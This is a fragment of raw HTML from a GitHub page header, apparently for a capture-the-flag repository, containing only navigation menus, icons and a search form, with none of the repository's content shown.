<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="229642871" data-scoped-search-url="/bitterbit/ctf/search" data-owner-scoped-search-url="/users/bitterbit/search" data-unscoped-search-url="/search" data-turbo="false" action="/bitterbit/ctf/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="RDHiTGchwa8fAWNCfB4qNnI/z7k+ejofumq/W2IlmSXQcLFXT2XSTe9/B664b1jbJlO8OCsUwDQvn/caveacIQ==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
